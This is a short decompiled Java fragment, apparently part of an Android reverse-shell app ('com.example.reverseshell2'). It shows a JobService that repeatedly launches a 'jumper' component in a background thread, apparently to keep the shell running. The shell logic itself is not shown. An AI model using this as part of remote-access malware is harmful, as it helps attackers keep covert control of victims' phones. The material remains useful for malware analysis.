 @Override // android.app.job.JobService
public boolean onStartJob(JobParameters jobParameters) {
Log.d(TAG, "Job started");
doBackgroundWork(jobParameters);
return true;
}
@Override // android.app.job.JobService
public boolean onStopJob(JobParameters jobParameters) {
Log.d(TAG, "Job cancelled before completion");
this.jobCancelled = true;
return true;
}
private void doBackgroundWork(final JobParameters params) {
new Thread(new Runnable() { // from class: com.example.reverseshell2.jobScheduler.1
@Override // java.lang.Runnable
public void run() {
new jumper(jobScheduler.this.getApplicationContext()).init();
Log.d(jobScheduler.TAG, "Job finished");
jobScheduler.this.jobFinished(params, false);
}
}).start();
}
}